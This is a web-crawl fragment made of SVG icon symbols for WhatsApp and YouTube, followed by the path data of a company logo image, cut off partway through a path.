<symbol id="icon_whatsapp" viewBox="0 0 512 512"><path d="m256 0c-140.609375 0-256 115.390625-256 256 0 46.40625 12.511719 91.582031 36.238281 131.105469l-36.238281 124.894531 124.894531-36.238281c39.523438 23.726562 84.699219 36.238281 131.105469 36.238281 140.609375 0 256-115.390625 256-256s-115.390625-256-256-256zm160.054688 364.167969-11.910157 11.910156c-16.851562 16.851563-55.605469 15.515625-80.507812 10.707031-82.800781-15.992187-179.335938-109.5625-197.953125-190.59375-9.21875-40.140625-4.128906-75.039062 9.183594-88.355468l11.910156-11.910157c6.574218-6.570312 17.253906-6.5625 23.820312 0l47.648438 47.652344c3.179687 3.179687 4.921875 7.394531 4.921875 11.90625s-1.742188 8.730469-4.921875 11.898437l-11.90625 11.921876c-13.125 13.15625-13.125 34.527343 0 47.652343l78.683594 77.648438c13.164062 13.164062 34.46875 13.179687 47.652343 0l11.910157-11.90625c6.148437-6.183594 17.632812-6.203125 23.832031 0l47.636719 47.636719c6.46875 6.441406 6.714843 17.113281 0 23.832031zm0 0"/></symbol>
<symbol id="icon_yt" viewBox="0 -61 512 512"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v240c0 41.351562 33.648438 75 75 75h362c41.351562 0 75-33.648438 75-75v-240c0-41.351562-33.648438-75-75-75zm-256 298.417969v-203.90625l180.496094 100.269531zm0 0"/><path d="m211 145.488281v101.105469l89.503906-51.375zm0 0"/></symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yeti.ae/assets/blocks/logo/images/logo.svg
body_size: 12015
content:
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 2556.2 1095.3">
  <circle cx="588.7" cy="550.6" r="508.6" fill="#024d60"/>
  <path fill="#fefefe" d="m227.3 485.8 60.3-7.1 172-12 137.1 9.5 249.7 38.6L822 634.2 719.3 857.4l-1.9 42.3-166 18.2L361 856.7s-11.7-83.9 15.1-181.7c2.3-8.4-15.1 70.8-15.1 70.8s-32.1 10-36.5-8.5-50.3-24.6-69.3-14.6-48.1-231.4-48.1-231.4l20.2-5.5z"/>
  <path d="m356.5 832.8.3-11.9c.1-4 .3-7.9.5-11.9.4-7.9.8-15.8 1.3-23.8 1.1-15.8 2.6-31.6 4.6-47.4s4.5-31.5 7.4-47.1 6.6-31.2 10.9-46.5c4.3-15.4 9.5-30.5 15.5-45.3 3.1-7.4 6.4-14.7 10-21.8 3.6-7.2 7.6-14.2 12-20.9 4.4-6.8 9.2-13.3 14.5-19.4 5.3-6.2 11.1-11.9 17.4-17s13.2-9.5 20.6-13.1c7.3-3.6 15.1-6.2 23.1-7.8l1.1 4.8c-3.7 1-7.4 2.1-11 3.6-1.8.6-3.5 1.5-5.3 2.2-.9.4-1.7.8-2.6 1.2s-1.7.8-2.6 1.3c-6.8 3.6-13.1 8-18.9 13.1-11.7 10-21.4 22.3-29.6 35.4-8.2 13.3-15.2 27.2-20.9 41.7-5.9 14.5-10.9 29.4-15.1 44.4-4.3 15.1-7.9 30.4-11.1 45.8s-5.8 30.9-8.2 46.5c-4.6 31.2-7.8 62.6-10.1 94.1l-3.8-.2zm206.9-356.3c-13.7-2.1-27.5-3.6-41.4-4.3-13.9-.8-27.8-1.2-41.7-1.2-27.8 0-55.7 1.1-83.5 2.8s-55.6 4.1-83.4 6.8c-13.9 1.3-27.8 2.8-41.6 4.4l-20.8 2.3-10.4 1.2-5.2.6-2.6.3-1.4.1h-2.3l1.3-7.4s0-.1-.1-.1h.3l1.2-.2 2.6-.4 5.2-.8 10.4-1.5 20.8-2.9c13.9-1.8 27.8-3.4 41.7-5 13.9-1.6 27.9-2.8 41.8-4.1s28-2.1 42-3 28-1.3 42.1-1.7 28.1-.3 42.1 0c28.1.8 56.3 2.7 84 8.5l-1.1 5.6z"/>
  <path fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="9.53" d="M269.8 724.6c7.8-5.2 38 2.7 54.8 3.4-11.1 5.6-13.1 21.8 41.9 24.1"/>
  <path fill="#00c1f0" d="M580.5 193c196 .3 354.7 159.5 354.4 355.5S775.4 903.2 579.4 902.9 224.7 743.4 225 547.4c.2-142.4 85.6-270.9 216.8-326.4 43.9-18.6 91.1-28.1 138.7-28m0-171.9C288.6 21.1 52 257.7 52 549.5s236.6 528.4 528.5 528.4S1109 841.3 1109 549.5 872.4 21.1 580.5 21.1z"/>
  <path fill="#fff" d="M851.2 519.9s68 25.7 90.9 44.5 57.5 44.9 89.9 102.5c37.4 66.4 35.2 144.2 6.2 158 .3-12.1.2 1-2.1 27.1-2.5 27.5-18.9 78.5-24.4 79.8-9.1 2.2-17.1-16.3-15.5-26 .8 24.7-13.2 72.4-40.1 96-43.2 37.8-157.7 13.5-205.2-135.8-117.4 72-7-177.1 44.7-285.2 13.8-28.9 23.4-47.7 23.4-47.7l32.2-13.2z"/>
  <path fill="#fefefe" d="m598.2 222.3 8.5-27s8.9-23.9 13-28.4c-6.5 2.7-9.6 6.2-10.7 4.9s-.9-5.4 0-9.7 10.9-21.9 21.9-28.8 24.3-18.2 39.3-19.2 13.9-1.6 13.9-1.6c-2.8-1.9-5.8-3.3-9.1-4.2-4.5-1.1-8.8-.8-7.2-4.8 3.1-7 10-11.6 17.6-11.8 10.6-.5 23.1 3.3 31.6 10.6s16.2 16.8 18.5 24.8c3.1-5.5 10-17.5 15.2-21.2s22.5-16 35.1-14.2 17.5 9 17.8 12.1-1.8 4.8-6.4 6.6-5.5 3.5-5.5 3.5c4.8.2 15.3 1.5 20.5 3.9s25.9 11.9 35.1 22.5 13.5 18.3 14.8 22.1 2.8 10.7.8 11.1-14.6-7.5-17.1-9.1 4.9 6.5 7.3 10.1 8 12.4 10.4 18.1 7.9 23.5 11.1 33.9 3.3 27.6 1.8 30.8-3.4 5.8-6.1 3.5-11.3-11.9-11.3-11.9 1.3 13.3 3.4 17.2c10.9 19.7 63.1 60.6 48.4 77.7-4.8-5-6.7-6-8.3-6.7-7.7-3.2 36 59.9 16.7 94.9-7.2-9.2-10 51.7-32.4 59.9-4.9 1.8-17.3 30.9-32.5 32-70.4 5-181-26.2-255.2-35.1-8-1-15.6-1.7-22.7-2-25.6-1.3-19.2-55.9-23-56.9-21.7-5.8 11.4-88.4 9.5-89.4-24.1-12 33.1-50.8 42.4-69.1 7.9-15.6 9.6-33.8 9.6-33.8s-11.6 23.5-18 21c-8.4-3.2 1.3-36.3 1.3-36.3z"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="5.72" d="M825.8 989.5c-10-8-19.3-16.9-27.7-26.7-17.9-20.4-31.4-43.5-41.2-68.7-2.5-6.3-4.5-12.8-7-19.9-4 .7-8.6 1.2-12.9 2.4-12.2 3.5-24.8 5.1-37.5 4.8-19.6-.6-38.1-5.7-55-16-1.2-.7-2.4-1.2-3.8-1.6-1.6-.5-3.2-1-4.8-1.3-11.7-2.8-16.5-11-17.8-21.9-1-7.1.4-14.4 4-20.6-.1-.5-.1-.9-.4-1.1-10.8-8.5-11.4-20.4-10.8-32.6.3-5.1 3.6-9.1 7.3-12.5.8-.8 2.2-1 3.8-1.7-5-4.4-7.2-9.2-8.9-14.2-4.3-13.5 2.7-25.2 16.6-28 6.4-1.3 12.6-.3 18.7 1.6 17.7 5.7 35.4 11.6 53.1 17.4 2.9.9 5.9 1.8 8.8 2.8 3.6 1.3 6.2 1.9 8.9-1 .6-.7 1.2-1.4 1.5-2.2l.7.7c-.9 2.1-2.6 3.7-4.7 4.5-5.9 2.7-18.5-3.9-27.6-6.9-13.6-4.5-27.3-9-41-13.3-6.5-2.2-13.5-2.5-20.2-.8-9.8 2.4-15.8 10.2-13.3 22.3 1.7 8.4 6.4 14.2 14.8 16.6 4.4 1.3 8.8 2.7 13.2 4.2 1.6.7 3.2 1.4 4.7 2.3-1.3 2.8-3.1 2.3-4.7 1.7-4.7-1.6-9.5-3-14-5-4.3-1.9-7.5-1-10.6 2.2-3.5 3.6-5.8 7.7-5.3 12.8.6 6.4.5 13 3.3 19 2.2 4.7 6.1 8.4 11 10.1 2.7 1 5.5 1.9 8.1 3.1.7.3.9 1.8 1.4 2.8-.9.2-2 .8-2.7.6-3.1-1.3-6.1-2.9-9.5-4.5-.7 1-1.2 2-1.7 3.1-2 7-2.8 14-1.1 21.2 1.7 7.6 6.3 12.6 13.7 14.4 6.9 1.7 12.9 5.3 19.3 8.2 16.3 7.4 33.3 11.5 51.2 10.1 10.9-.8 21.8-2.3 32.2-5.9 3.7-1.3 7.5-2.1 10.5-5.1 2-2 4.5-1.6 6.1.9 1.4 2.1 2.4 4.5 2.9 7 1.2 6.8 3.7 13.1 6.3 19.5 9.1 22.4 21.4 43.3 36.5 62.2 17.3 21.7 38.2 39.2 63.7 50.4 16.7 7.4 34.3 10.6 52.6 8.1 28.4-3.9 48.7-19.8 62.4-44.3 12.4-22.3 17.7-46.5 17.2-72-.1-6.7-.6-13.3-.8-19.9 0-.8-.3-2.3 1.2-2.5 1.4-.1 1.4 2.8 1.5 4.2.4 7.5.4 15 1.1 22.5.5 5.9 1.4 11.8 2.6 17.7.6 2.3 1.7 4.5 3.3 6.3 2 2.7 4.2 2.8 6.5.4 2.1-2.3 3.8-4.8 5.3-7.5 4.5-8 6.9-16.7 9.2-25.5 7.3-27.5 10.9-55.8 10.5-84.2-.2-9.2-1.8-18.3-2.7-27.5-.2-1.9-1.6-5.9.5-5.8 3.8.1 4.8 29.9 4.9 45.2 3.1.3 4.2-1.8 5.3-3.6 5.2-8.8 9-18.5 11.2-28.5 5.3-23.4 3.5-46.6-2.6-69.5-8.1-30.5-22.4-58-40.8-83.3-29.6-40.8-66.2-72.8-110.9-96.2-16.8-8-27.7-10.8-44-15.4-1.3-.4 2.3-4.7 2.9-4.7 36 10.1 61.5 26.2 90.5 49.2 37.6 29.9 68.1 65.7 89.3 109 12 24.5 20.2 50.1 21.6 77.5 1.2 21.6-2.1 42.3-13.6 61.1-2.2 3.5-4.1 7.2-8.8 7.6-.8 9-1.4 17.5-2.3 25.9-1.6 14.3-3.1 28.6-7.2 42.4-2.5 8.5-5.5 16.9-8.7 25.2-1.3 3.2-3.1 6.1-5.3 8.7-5.3 6.6-11.1 5.6-14.5-2.1-.7-1.9-1.7-3.7-3-5.3-.3 1.8-.7 3.5-.9 5.3-2.3 18.2-7.7 35.4-17.3 51.1-14.9 24.4-36 40-64.9 43.5-17.2 2.1-33.7-1.2-49.7-7.4-9.6-3.6-18.8-8.3-27.3-14.1-2.9-1.9-9.3-6.6-12.4-9z"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="5.72" d="M721.2 748.6c3-7.1 1.2-11.5.2-17.4-1.5-9.2.6-18.1 4-26.5 1.8-4.4 4-8.7 6.6-12.7 5.2-8.1 12.7-13.1 21.8-16 8.5-2.7 15.1 2 17.9 7.2 3.9 7 5.1 14.5 2.1 22.2-2 5.2-4.3 10.4-6.6 15.6-3.5 7.7-2.1 14.7 2.8 21.1 1.7 2.2 3.5 4.2 5.5 6 5.1 4.5 7.8 11.1 7.3 17.9-.3 4.4-1 8.8-2 13.1-.4 1.6-.1 3.3.9 4.7 6.2 9.6 15.2 15 25.9 17.9 1.7.4 3.3.8 4.9 1.4-10.6-.3-20.8-4-29.2-10.5-1.6-1.3-3-2.8-4.2-4.5-1.9-2.2-2.2-4.6-1.2-7.6 1.3-4.2 2.2-8.6 2.7-13 .8-6.5-1.4-12-6.1-16.7-3.4-3.4-6.4-7-9.1-11-3.8-5.8-4.2-12.1-1.5-18.6 1.8-4.2 3.5-8.5 5.3-12.8 2.9-7 3.9-14.1 1.5-21.5s-7.5-10.1-15.1-8.7c-9.5 1.8-16.6 7-22 14.7-6.3 8.8-10.2 19.1-11.2 29.9-.3 3.5.3 7.1.6 10.7.4 4.4 1.3 8.8-.4 13.2-.3.8-.7 1.8-1 2.6l-.4-.7z"/>
  <path d="M855.1 527.4c-1.1.1-2.1-.4-2.6-1.4-.8-2 1.4-2.9 2.5-3.4.3-.1.6-.2.9-.4 8-4.8 13.5-9.1 18.1-14 2.5-2.8 4.8-5.7 6.8-8.9 1.6-2.7 2.8-5.5 3.6-8.5 1.2-4.5 2.2-8.1 3.2-11.3.5-1.5 1.1-2.9 1.8-4.2l.2-.4c.4-.7.9-1.3 1.5-1.7.4-.3.9-.5 1.4-.5.6 0 1.3.3 1.7.7s.7 1 .6 1.6c0 1.8-.2 3.7-.6 5.5-.3 1.4-.8 2.8-1.2 4.1-.3 1-.7 2.1-1 3.2-.1.6-.2 1.1-.2 1.7.1 0 .2-.1.2-.1 2.9-2.6 5.3-5.9 7-9.4 4.8-9.4 8.1-19.6 9.9-30 .5-3 .8-5.9.8-8.9 0-2.8.2-5.7.4-8.5.1-1.9.2-3.8.3-5.6.1-1.6 0-3.3 0-4.9V421c0-1.1-.1-2.1-.1-3.2-.1-1.2-.1-2.5-.2-3.7 0-.8.1-1.7.2-2.5.2-1.6 1.6-2.8 3.2-2.9 1.5 0 2.8 1 3.1 2.5.3 1.1.6 2.3.8 3.5.5 3.7.9 7.4 1.3 11.1l.1 1c0 1 .3 1.9.7 2.8.1-.2.1-.4.2-.6.2-.9.3-1.7.5-2.6.6-2.4.9-4.9 1.1-7.4.4-7 .2-14.1-.6-21.1-.8-5.9-2.2-11.6-3.9-17.3-2.7-8.6-5.8-17-9.5-25.2-4-8.9-8.9-17.3-14.6-25.1l-.4-.5c-.5-.7-1-1.4-1.4-2.1-.4-.8-.7-1.7-.7-2.6.1-.9.6-1.8 1.4-2.3.4-.2.9-.3 1.3-.3.5 0 1.1.2 1.5.5 1 .8 1.7 1.9 2.3 3 2.3 5.6 6.6 9.4 11.1 13.5.7.7 1.5 1.3 2.2 2h.2c.2-.3.3-.5.4-.8v-.8c.1-1.7.1-3.3-.2-5-1-5.4-3.1-10.5-6-15.2-3.1-5.1-6.8-9.9-11-14.2-4-4-7.8-7.9-12.1-11.5-2.1-1.9-4.2-3.9-6-6l-.5-.5c-5.2-5.7-9.4-10.6-12.6-16.5-1.9-3.5-3.4-7.3-4.4-11.2-.9-3.6-1.8-7.5-2.7-11.9-.2-1.1-.2-2.3.1-3.4.3-1 1.3-1.8 2.4-1.7.8 0 1.6.4 2.1 1 .3.4.5.7.7 1.2 2 3.9 4.4 7.5 7.3 10.8.9 1.1 2 2 3.2 2.7.4.2.9.4 1.4.4.9-.1 1.7-.7 1.8-1.6.6-1.7 1-3.5 1.1-5.3.4-5.8-.5-11.7-1.5-17.2-2.5-13.7-6.3-27.1-11.4-40-2.4-6.1-6.2-11.6-9.8-16.9l-.4-.6c-3.4-5.1-7.7-9.5-12.7-13.1-.9-.6-1.7-1.4-2.4-2.2-1-1-1.3-2.6-.7-3.9.6-1.1 1.7-1.8 3-1.7h.5c2.2.2 4.3 1.2 6 2.7 3.8 3.1 6.8 5.7 9.6 8.1 1.9 1.7 3.9 3.1 6.1 4.3.4-.2.4-.6.3-1.4-.8-4.8-1.8-8.7-4-12.3-5.8-9.9-13.6-18.5-22.9-25.3-5.9-4.5-12.3-8.3-19.1-11.3-5.6-2.4-11.6-3.8-17.7-4.1-1.5-.1-2.8-.1-4-.1-2.9 0-5.8.2-8.6.8-.8.2-1.6.3-2.4.3-.8 0-1.5-.5-1.8-1.2s-.2-1.4.2-2l.3-.3c.7-1 1.6-1.8 2.7-2.5 4.6-2.4 9.2-4.7 14.5-5.5h.2c1.1 0 2.1-.5 2.9-1.2-.1-1.4-.7-2.6-1.7-3.6-3.4-3.8-7.9-6.2-12.9-6.9-1.6-.3-3.2-.4-4.8-.4-4.8.1-9.6 1.1-14 3.1-6.3 2.6-12 6.2-17 10.8-5 4.4-8.6 10.3-10.1 16.9-.5 2.2-1.2 4.4-1.9 6.4 0 .2-.1.3-.1.5-.1.5-.3.9-.5 1.4-.3.6-1 1-1.6 1.1h-.5c-.8-.1-1.4-.6-1.9-1.2-.3-.6-.6-1.3-.8-2l-.2-.6c-.3-.8-.5-1.6-.8-2.4-.5-1.7-1.1-3.5-1.8-5.1-.7-1.9-1.7-3.8-2.8-5.5-7-10.3-17.2-18-29-22-3.3-1.2-6.8-1.8-10.3-1.8-2.5 0-5 .4-7.5 1-4 1.1-7.6 3.4-10.4 6.5-.2.2-.3.4-.5.6-.7 1.1-1 2-.8 2.5s1.1.9 2.4 1.1c5.1.8 9.6 3.1 14 5.4l.8.4c1.7.7 2.9 2.1 3.5 3.8.2.8.1 1.6-.4 2.2-.5.6-1.2 1-2 1h-.3c-.6-.1-1.2-.2-1.7-.5-2.8-1.1-5.8-1.7-8.8-1.6-2.6 0-5.3.3-7.8.9l-2.8.6c-3.8.8-7.8 1.6-11.6 2.8-3.3 1.1-6.5 2.6-9.4 4.5-6.7 4-15.2 9.7-22.2 17.3-4.1 4.4-7.7 9.2-10.8 14.4-1.7 3.3-2.9 6.8-3.5 10.5-.1.7-.1 1.4 0 2.1v.2c.3 0 .6-.1.9-.3l1.1-.8c2.2-1.6 4.4-3.2 6.4-4.9 2.8-2.5 6-4.6 9.5-6.1.9-.4 1.8-.7 2.7-.9.3 0 .5-.1.8-.1.6 0 1.3.1 1.9.3 1.3.5 2 2 1.5 3.3-.1.3-.3.5-.5.8-.5.5-1.1 1-1.7 1.4-6.1 3.6-10.4 9-13.9 13.9-.7.9-1.3 1.9-1.9 2.9-.9 1.3-1.8 2.7-2.8 4-1.6 2.2-2.8 4.6-3.8 7.1-6 14.2-10.5 29-13.3 44.2-1 5.3-1.5 10.7-1.3 16.1 0 1.8.4 3.5 1.1 5.2.6 1.2 1.3 1.2 1.6 1.2.2 0 .5 0 .7-.1.9-.3 1.8-.8 2.6-1.5 2.6-2.4 4.9-5.2 6.8-8.3.3-.6.5-1.3.7-2l.1-.5c.1-.6.2-1.3.4-1.9s.3-1.5.4-2.2c.2-.9.6-1.8 1-2.7.5-1 1.5-1.7 2.6-1.8 1.1 0 2.1.7 2.7 1.7.9 1.4 1.2 3.2.8 4.8-.2.7-.4 1.3-.7 2s-.5 1.5-.7 2.3l-.3 1c-.5 1.4-.8 2.9-1 4.4-.5 4.9-1.8 9.7-4 14.2-1.9 4-4.5 7.6-7.6 10.8-4 4-8 8.1-11.9 12.2l-5.1 5.3c-1.3 1.4-2.7 2.7-4 4-2.8 2.8-5.7 5.8-8.5 8.8-7.5 8.3-12.1 16.8-14.1 26-.3 1.5-.4 3.1-.2 4.7.1.4.2.9.4 1.3v.1c.6-.2 1.2-.5 1.6-1l.3-.3c4.7-4 10.5-9.7 13.8-17.4.6-1.2 1.4-2.2 2.5-2.9.4-.3.9-.5 1.4-.5 1.2 0 2.2.9 2.5 2.1.2.7.2 1.4.2 2.2-.5 5-1.8 8.8-4.3 11.8-1.3 1.6-2.6 3.2-3.9 4.7-5 5.7-9.2 12.6-13.3 21.7-.5 1.2-1.1 2.4-1.7 3.6-1 2.2-2.1 4.5-3 6.8-4.3 10.9-6.5 19.5-7.3 27.6-.8 8.5-1.5 17.6.2 26.7l.1.4c.1.9.3 1.7.7 2.5.6-1 .9-2.3.9-3.5.2-3.9.8-7.7 1.9-11.5.4-1.6 1-3.2 1.8-4.8.4-.9 1.3-1.4 2.2-1.4.7 0 1.5.3 1.9.9.8.9 1.3 2 1.5 3.2.2 2.4.3 4.9.1 7.4-.8 8.4-1 16.9-.6 25.4.6 8.5 2.5 16.9 5.7 24.9 1.2 3.2 2.4 6.1 3.6 8.7 1.7 4 4.2 7.6 7.3 10.7.2.2.5.4.7.6v-.4c-.2-1.2-.5-2.5-.8-3.7s-.5-2.5-.8-3.8c-.3-1.2-.4-2.5-.5-3.7 0-.8.3-1.6.9-2.1.6-.6 1.3-.9 2.1-.9.3 0 .6 0 .9.1 1.3.4 2.3 1.4 2.8 2.7.1.3.2.5.3.8.5 1.2.9 2.5 1.1 3.8.6 3.8 1.5 7.5 2.9 11 .6 1.6 1.1 3.2 1.6 4.9.8 2.3 2 4.4 3.6 6.3 3.2 4.4 7.2 8.4 11.6 11.6 2.2 1.6 4.5 3.1 6.7 4.6 1.2.8 2.5 1.7 3.7 2.5.6.4 1.1.8 1.7 1.2l.7.5c.3.3.5.8.3 1.2-.4 1.1-1.5 1.8-2.6 1.8-.4 0-.8-.1-1.2-.2-1.9-.6-3.7-1.4-5.4-2.4-11.8-7.1-20.5-16.7-26.1-28.3-.2-.5-.5-1-.8-1.5 0-.1-.1-.2-.1-.2-3.7-.4-4.5-.9-7.1-3.7-3.5-4-6.4-8.5-8.4-13.5-4.7-10.8-7.8-22.2-9.2-34-.3-2.9-.5-5.8-.7-8.6-.1-1.2-.2-2.3-.2-3.5-.2.3-.4.7-.6 1-.7 1.2-2 1.9-3.4 2-1.5 0-2.8-.9-3.4-2.2-.7-1.2-1.2-2.5-1.5-3.8-1.4-6-1.8-12.3-1.2-18.5l.1-.7c.1-.9.2-1.7.2-2.6.1-6.3 1-12.6 2.8-18.6 2.6-9.9 6-19.5 10-28.9 2.6-6.1 5-11.2 7.7-16.2l-.8.5c-.8.6-1.7 1-2.7 1.4-.4.2-.8.2-1.3.2-1.3 0-2.6-.8-3.1-2.1-.7-1.2-1.1-2.5-1.3-3.9-.2-2.4-.1-4.8.5-7.1 2.6-10.4 7.9-19.7 16.4-28.4l3-3.1c2.7-2.8 5.4-5.6 8.2-8.3.8-.8 1.7-1.6 2.6-2.4s1.7-1.5 2.5-2.3c3.3-3.3 6.6-6.7 9.7-10l1.5-1.6c.6-.6 1.1-1.3 1.6-2 4.7-6.9 7.3-13 8.2-19.2-.4.5-.8.9-1.2 1.3-1.5 1.5-3.2 3-5.1 4.6-.6.5-1.2.8-1.9 1.1-.9.4-1.8.6-2.8.6-2 0-3.8-1.1-4.7-2.9-.7-1.3-1.2-2.7-1.5-4.2-.7-3.6-.9-7.3-.5-10.9.8-8.4 2.4-16.7 4.8-24.8 3.4-11.8 7.8-23.2 13.1-34.2 1.3-2.7 2.8-5.2 4.2-7.8.7-1.2 1.4-2.4 2-3.6.1-.2.3-.5.4-.7l-.5.3c-1.1.7-2.4 1.2-3.6 1.7-.4.1-.9.2-1.4.2-1.8 0-3.1-1.2-3.5-3.2-.4-2.3-.3-4.6.3-6.8 1.2-5.5 3.6-10.6 7.1-15.1 2.8-3.8 5.9-7.5 9.1-10.9 4.3-4.4 9.1-8.3 14.2-11.7 11.3-8.1 24.3-13.4 38-15.4l-1.6-.5c-1.1-.3-2.3-.7-3.4-1.1-3.1-1.3-4.6-4.8-3.3-7.9 2-4.8 5.8-8.3 11.4-10.4 3.3-1.2 6.8-1.8 10.3-1.8 2.3 0 4.7.2 7 .7 5.6 1 11.1 3.2 17.5 7 8.5 5 15.6 12 20.9 20.3.8 1.2 1.5 2.5 2.1 3.7l.3.6c2.6-5.5 6.6-10.7 12.6-16.3 5.9-5.5 12.9-9.7 20.4-12.5 4.7-1.8 9.7-2.8 14.7-2.8 1.1 0 2.2 0 3.3.2 4.8.4 9.3 2.1 13.2 4.9 3.2 2.4 5.1 4.9 6 8 1.1 3.5 0 5.8-3.4 7.2-.8.3-1.7.6-2.6.8l-1.2.3c-.5.2-1.1.3-1.7.5 1.6.3 3.2.7 4.8.9 5.4 1 10.7 2.7 15.8 5.1 12.8 5.6 24.3 13.9 33.7 24.3 4.2 4.6 8.8 10.3 11.5 17.3 1 2.8 1.8 5.7 2.3 8.6.3 1.5.2 3.1-.2 4.5-.2 1.8-1.7 3.1-3.5 3.1-.6 0-1.2-.1-1.7-.3-1.1-.4-2.2-.9-3.2-1.6l-.4-.2c9 15.6 15.7 33 20.7 53.2 2.2 8.3 3.1 17 2.6 25.6-.1 2-.5 3.9-1.1 5.8-1 3-3 4.7-5.6 4.7-1.6-.1-3.1-.6-4.3-1.6-1.6-1.3-3.1-2.6-4.5-4.1-.5-.6-1.1-1.1-1.7-1.7l-.5-.5c.1 1.1.3 2.1.6 3.1l.2.7c1.7 6.8 4.9 13.1 9.5 18.3 1.8 2 3.7 4 5.6 5.9l1.5 1.5 6.8 6.9c4.3 4.4 8.8 8.9 13.2 13.5 1.8 1.9 3.5 4 5 6.1l.1.1c.7.9 1.3 1.9 1.9 2.9.5.8 1 1.5 1.5 2.2 4 5.7 5.8 12.1 7 17.1.5 1.9.6 3.9.4 5.9-.6 5.7-3.2 6.5-4.6 6.5-.8 0-1.5-.2-2.2-.6-.8-.4-1.6-.9-2.4-1.5l1.4 2.8c1.2 2.4 2.5 4.9 3.6 7.5 7 16.1 11.3 29.7 13.7 42.6.4 2.4.7 4.9.8 7.3 0 .9.1 1.8.2 2.7.4 6.7.8 13.7-.7 20.5-.4 1.6-.9 3.2-1.4 4.8-.3.7-.7 1.4-1.2 1.9-.7.8-1.7 1.3-2.8 1.3s-2.2-.5-2.9-1.4c-.4-.5-.7-.9-1-1.4l-.1-.2c-.2 1.1-.3 2.2-.4 3.4-.5 9.7-2.2 19.3-5 28.7-1.9 6-4.2 11.9-7.1 17.5-1.8 3.6-4 6.8-6.7 9.8-2.5 2.7-3.7 3.3-7.1 3.3-.4.7-.8 1.4-1.1 2-1 1.8-2 3.7-3.1 5.4-4.5 7.4-10.5 13.8-17.7 18.7-2.5 1.8-5.3 3.3-8 4.8l-.6.3c-1 .5-2.1.9-3.3.9h-.7z"/>
  <path d="M688.2 90.2c2.3 0 4.6.2 6.9.7 6.1 1.2 11.9 3.6 17.2 6.8 8.3 5 15.4 11.8 20.6 20 1.1 1.7 1.9 3.5 3 5.5.4-.3.7-.7 1-1.2 2.9-6.4 7.4-11.5 12.5-16.2 5.8-5.3 12.6-9.5 20-12.3 4.6-1.8 9.4-2.7 14.3-2.8 1.1 0 2.1 0 3.2.2 4.6.3 9 2 12.7 4.7 2.6 1.8 4.6 4.4 5.6 7.5.9 3 .1 4.9-2.9 6.1-1.2.5-2.4.8-3.6 1.1-1.5.4-2.9 1-4.2 1.8 2.5.5 5 1.1 7.5 1.5 5.4 1 10.6 2.7 15.5 5 12.7 5.6 24.1 13.8 33.4 24.1 4.6 5.1 8.8 10.5 11.3 17 1 2.7 1.7 5.6 2.3 8.4.2 1.4.2 2.8-.2 4.1-.1 1.4-1.3 2.4-2.6 2.4-.5 0-1-.1-1.4-.3-1.1-.4-2.1-.9-3.1-1.5-.9-.5-1.7-1.1-2.5-1.7-.8.8-.1 1.2.2 1.7 9.9 16.9 16.6 35.1 21.2 54 2.2 8.2 3.1 16.8 2.6 25.3-.1 1.9-.4 3.8-1 5.6-.9 2.7-2.6 4.1-4.7 4.1-1.4-.1-2.7-.6-3.7-1.4-2.2-1.8-4.2-3.7-6.1-5.7-.6-.6-1.1-1.2-1.8-2.1-.6 2.5.1 4.4.6 6.3 1.7 6.9 5 13.4 9.7 18.8 2.3 2.6 4.7 5 7.1 7.4 6.7 6.8 13.4 13.5 20 20.4 1.8 2 3.5 4 5 6.2 1.2 1.6 2.2 3.4 3.3 5.1 3.6 5.1 5.4 10.8 6.8 16.8.4 1.8.5 3.7.3 5.6-.4 3.7-1.7 5.7-3.7 5.7-.6 0-1.2-.2-1.8-.5-1.5-.9-3-1.8-4.4-2.9-.6.6 0 1.2.2 1.7 1.8 3.8 3.8 7.5 5.5 11.3 5.9 13.7 10.9 27.7 13.6 42.4.4 2.4.7 4.8.8 7.2.4 7.7 1.1 15.4-.6 23-.4 1.6-.8 3.2-1.4 4.7-.2.6-.6 1.1-1 1.6-.5.6-1.3 1-2.1 1-.9 0-1.7-.4-2.2-1.1-.4-.5-.8-1-1.1-1.6-.3-.5-.6-1.1-1.2-2.1-.5 2-.8 4-.9 6-.5 9.6-2.2 19.2-5 28.4-1.8 6-4.2 11.8-7 17.4-1.7 3.5-3.9 6.7-6.6 9.5-2.5 2.7-3.5 3-7 3-1.5 2.7-2.9 5.4-4.5 8-4.4 7.3-10.4 13.6-17.4 18.4-2.7 1.9-5.6 3.5-8.5 5.1-.9.5-1.9.7-2.9.8h-.2c-.6 0-1.5-.2-1.7-.8-.6-1.6 1.9-1.9 3-2.6 6.7-4 13-8.4 18.3-14.2 2.6-2.8 4.9-5.8 6.9-9.1 1.7-2.7 2.9-5.7 3.7-8.8 1-3.8 2-7.6 3.1-11.3.5-1.6 1.2-3.1 2-4.5.3-.5.8-1 1.3-1.4.2-.2.5-.3.8-.3.8 0 1.4.6 1.4 1.4 0 1.8-.2 3.5-.6 5.2-.6 2.5-1.5 4.8-2.1 7.3-.2 1.1-.3 2.2-.3 3.4.7-.2 1.3-.5 1.9-.8 3-2.7 5.5-6 7.2-9.7 4.9-9.5 8.2-19.7 10-30.2.5-3 .8-6 .8-9.1.1-4.7.5-9.4.7-14.1.1-2 0-4-.1-6.1-.1-2.3-.2-4.6-.3-6.8 0-.8 0-1.5.2-2.3.1-1.2 1.1-2.1 2.3-2.2 1.1 0 2 .8 2.1 1.8.3 1.1.6 2.2.7 3.3.5 4 1 8 1.5 12.1 0 1.4.5 2.7 1.3 3.8 1.1-.1 1.3-.9 1.5-1.6.8-3.3 1.3-6.7 1.6-10.1.4-7.1.2-14.2-.6-21.3-.9-5.9-2.2-11.7-4-17.4-2.7-8.6-5.8-17-9.5-25.3-4-8.9-8.9-17.4-14.7-25.3-.6-.8-1.2-1.6-1.7-2.5-.4-.7-.6-1.4-.6-2.2 0-.6.4-1.2.9-1.5.3-.1.6-.2.9-.2.3 0 .6.1.9.2.8.7 1.5 1.7 2 2.7 2.8 6.7 8.4 11 13.5 15.8.2.2.7.3 1.3.5.3-.7.9-1.3.9-1.9.2-2 